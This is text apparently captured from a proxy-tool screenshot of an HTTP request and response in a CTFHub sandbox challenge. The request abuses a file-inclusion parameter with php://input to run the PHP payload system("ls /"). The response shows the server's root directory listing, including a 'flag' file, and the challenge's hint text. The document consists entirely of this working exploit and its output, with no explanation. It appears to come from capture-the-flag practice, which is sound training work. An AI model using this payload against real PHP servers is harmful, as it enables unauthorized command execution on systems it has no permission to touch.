 Request
Raw Params Headers Hex
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-f0ca6a38b6cd6247.sandbox.ctfhub.com:10080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 23
11
12 <?php system("ls /");?>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Sun, 28 Jun 2020 10:47:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 169
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 bin
14 boot
15 dev
16 etc
17 flag
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 sys
30 tmp
31 usr
32 var
33 <hr>
34 i don't have shell, how to get flag?<br>
35 <a href="phpinfo.php">phpinfo</a>